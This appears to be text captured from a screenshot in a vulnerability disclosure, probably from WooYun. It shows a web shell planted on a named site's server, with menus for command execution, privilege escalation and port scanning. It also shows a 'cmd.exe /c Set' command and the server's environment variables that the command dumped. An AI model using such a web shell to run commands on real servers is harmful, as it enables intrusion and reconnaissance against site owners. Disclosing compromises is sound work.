 www.cdcgs.cn/static/BIN/130711/123414742.aspx
解除网页限制 漏洞基地 技术论坛 VPS销售 技术文章 国外黑客 GB 资源下载 | GlobeBill 死
sdfdsf
192.168.171.7:80(www.cdcgs.cn)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c Set Submit
ALLUSERSPROFILE=C:\Documents and Settings\All Users
APP_POOL_ID=DefaultAppPool
ClusterLog=C:\WINDOWS\Cluster\cluster.log
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=CGS-B145A0CE009
ComSpec=C:\WINDOWS\system32\cmd.exe
FP_NO_HOST_CHECK=NO
JSERV=D:\oracle\ora92/Apache/Jserv/conf
NLS_LANG=SIMPLIFIED CHINESE_CHINA.ZHS16GBK
NUMBER_OF_PROCESSORS=8
ORACLE_HOME=D:\oracle\ora92
OS=Windows_NT
Path=D:\oracle\ora92\bin;C:\Program Files\Oracle\jre\1.3.1\bin;C:\Program Files\Oracle\jre\1.1.8\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOW
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 15 Model 2 Stepping 5, GenuineIntel
www.wooyun.org